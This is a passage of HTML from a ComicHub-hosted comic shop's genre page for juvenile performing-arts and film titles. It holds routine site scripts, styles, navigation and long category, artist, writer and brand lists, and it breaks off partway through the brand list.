

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/Genre/Product/juvenile-fiction-performing-arts-film
body_size: 32633
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover Comics in Juvenile Fiction - Performing Arts - Film | Downtown Comics on Market Street</title>
    <meta name="title" content="Discover Comics in Juvenile Fiction - Performing Arts - Film | Downtown Comics on Market Street">
    <meta name="description" content="Explore a range of comic book and graphic novel on Juvenile Fiction - Performing Arts - Film at Downtown Comics on Market Street. Find your next great read when you&#39;re in the mood for Juvenile Fiction - Performing Arts - Film.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/downtown_comics_circle/Genre/Product/juvenile-fiction-performing-arts-film">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager   -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KZRKC68');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZRKC68"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/downtown_comics_circle/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/downtown_comics_circle">
										<img src="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/downtown_comics_circle/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/downtown_comics_circle/SignUp">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/downtown_comics_circle/SignIn">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/downtown_comics_circle/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/downtown_comics_circle/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/downtown_comics_circle/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/downtown_comics_circle/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/downtown_comics_circle/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/downtown_comics_circle/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/downtown_comics_circle/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/downtown_comics_circle/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Blind Boxes" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/blind-box">
												Blind Boxes
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Calendars" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/calendar">
												Calendars
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Drinks (Non-Alcoholic)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/drinks-non-alcoholic-">
												Drinks (Non-Alcoholic)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Toys Building Sets" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/Toys_Building_Sets">
												Toys Building Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/downtown_comics_circle/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Benjamin Dewey" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/benjamin-dewey_9FC6BD">
											 Benjamin Dewey
										</a>
									</li>
									<li>
										<a class="accordion" aria-label=" Jonathan Glapion" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/jonathan-glapion">
											 Jonathan Glapion
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Alphona" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a-alphona">
											A Alphona
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Ranaldi" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/a-ranaldi">
											A Ranaldi
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bartling" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-bartling">
											Aaron Bartling
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Conley" href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/aaron-conley">
											Aaron Conley
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Durain" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-durain">
											Aaron Durain
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Dur&#225;n" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-dur&#225;n">
											Aaron Dur&#225;n
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron J. Shelton" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-j-shelton">
											Aaron J. Shelton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Warner" href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/aaron-warner">
											Aaron Warner
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/downtown_comics_circle/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="&#39;68" href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/68">
											&#39;68
										</a>
									</li>
									<li>
